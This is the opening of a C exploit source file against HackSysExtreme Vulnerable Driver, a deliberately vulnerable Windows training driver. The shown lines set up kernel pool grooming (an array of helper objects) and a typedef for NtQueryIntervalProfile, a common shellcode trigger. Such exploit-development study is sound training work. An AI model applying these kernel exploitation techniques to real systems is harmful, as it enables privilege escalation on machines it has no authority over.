 // HackSysExtreme Vulnerable Driver: Pool Overflow + Memory Disclosure
// Author: Connor McGarr (@33y0re)
#include <windows.h>
#include <stdio.h>
// typdef an ARW_HELPER_OBJECT_IO struct
typedef struct _ARW_HELPER_OBJECT_IO
{
PVOID HelperObjectAddress;
PVOID Name;
SIZE_T Length;
} ARW_HELPER_OBJECT_IO, * PARW_HELPER_OBJECT_IO;
// Create a global array of ARW_HELPER_OBJECT_IO objects to manage the groomed pool allocations
ARW_HELPER_OBJECT_IO helperobjectArray[5000] = { 0 };
// Prepping call to nt!NtQueryIntervalProfile
typedef NTSTATUS(WINAPI* NtQueryIntervalProfile_t)(IN ULONG ProfileSource, OUT PULONG Interval);